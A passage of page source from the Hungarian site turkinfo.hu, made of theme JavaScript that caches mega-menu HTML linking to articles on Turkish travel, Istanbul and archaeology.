term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
